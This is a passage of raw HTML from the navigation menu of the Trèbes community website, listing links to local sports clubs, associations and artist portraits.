ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title 